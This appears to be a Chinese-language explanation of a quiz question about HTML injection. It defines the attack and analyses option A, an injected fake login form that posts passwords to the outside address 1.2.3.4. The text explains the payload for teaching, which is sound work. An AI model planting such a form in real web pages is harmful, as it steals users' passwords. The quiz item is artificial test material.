 题目核心：什么是“HTML注入攻击”
HTML注入攻击是指攻击者能够将恶意的HTML或JavaScript代码通过用户输入点（如表单、URL参数）插
入到网页中。当其他用户浏览该页面时，其浏览器会将这些注入的代码当作网页合法的一部分来解析和执
行。
关键在于：注入的代码是客户端代码（HTML/JavaScript），并在受害者的浏览器中执行。
选项A：
<form action="http://1.2.3.4/login.htm">Password:<input type="password"
name="pword"> </form>
• 技术分析：
1. 这是一个完整的伪造登录表单。
2. 它利用HTML注入漏洞，在目标网站上插入一个假的登录框。
3. action="http://1.2.3.4/login.htm" 是关键，它意味着用户输入的密码将被直接发送到攻击者控制
的服务器（1.2.3.4）。